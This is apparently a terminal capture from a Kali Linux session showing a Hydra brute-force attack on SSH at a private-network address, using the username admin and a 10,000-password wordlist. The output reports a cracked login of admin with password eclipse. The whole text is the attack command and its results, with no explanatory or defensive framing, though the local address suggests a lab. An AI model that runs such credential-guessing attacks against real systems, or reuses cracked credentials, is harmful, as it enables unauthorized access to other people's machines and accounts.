 ┌──(kali㉿kali)-[~]
└─$ hydra -l admin -P pass.txt 192.168.68.126 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-12 12:38:16
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 10000 login tries (l:1/p:10000), ~625 tries per task
[DATA] attacking ssh://192.168.68.126:22/
[STATUS] 277.00 tries/min, 277 tries in 00:01h, 9725 to do in 00:36h, 16 active
[22][ssh] host: 192.168.68.126   login: admin   password: eclipse
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-12 12:40:12